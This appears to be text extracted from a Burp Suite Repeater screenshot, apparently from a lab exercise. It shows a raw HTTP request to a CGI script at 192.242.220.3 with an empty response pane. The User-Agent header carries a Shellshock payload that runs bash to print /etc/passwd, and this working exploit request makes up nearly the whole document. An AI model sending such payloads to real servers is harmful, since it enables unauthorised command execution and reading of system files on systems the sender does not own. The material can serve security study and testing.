 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.242.220.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.242.220.3/
8 Connection: close
9
Response
Raw